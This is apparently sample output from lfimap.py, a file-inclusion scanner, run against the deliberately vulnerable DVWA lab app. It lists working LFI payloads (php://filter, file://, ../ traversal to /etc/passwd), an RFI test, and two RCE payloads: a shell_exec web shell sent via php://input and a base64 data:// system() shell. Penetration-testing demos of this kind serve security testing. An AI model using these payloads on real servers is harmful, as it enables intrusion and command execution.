 $ ./lfimap.py -U "http://192.168.203.141/dvwa/vulnerabilities/fi/?page=PWN" -C "security=low; PHPSESSID=iomu9dacn9irk21bh4f91gnsl2; acopendivids=swingset,jotto,phpbb2,redmine; acgroups
withpersist=nada" -a
[+] Info disclosure -> Web server version: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 Op
enSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
[+] Info disclosure -> Underlying web server languages: PHP/5.3.2-1ubuntu4.30
[+] LFI -> 'http://192.168.203.141/dvwa/vulnerabilities/fi/?page=php://filter/resource=/etc/passwd'
[+] RCE -> 'http://192.168.203.141/dvwa/vulnerabilities/fi/?page=php://input&cmd=cat%20/etc/passwd' -> HTTP POST -> '<?php echo(shell_exec($_GET['cmd']));?>'
[+] RCE -> 'http://192.168.203.141/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NdKTsgPz4K&c=cat%20/etc/passwd'
[+] RFI -> 'http://192.168.203.141/dvwa/vulnerabilities/fi/?page=https://www.google.com/'
[+] LFI -> 'http://192.168.203.141/dvwa/vulnerabilities/fi/?page=file:///etc/passwd'
[+] LFI -> 'http://192.168.203.141/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd'
----------------------------------------
Lfimap finished with execution.
Endpoints tested: 1
Requests sent: 95
Generic security issues found: 2
Vulnerabilities found: 6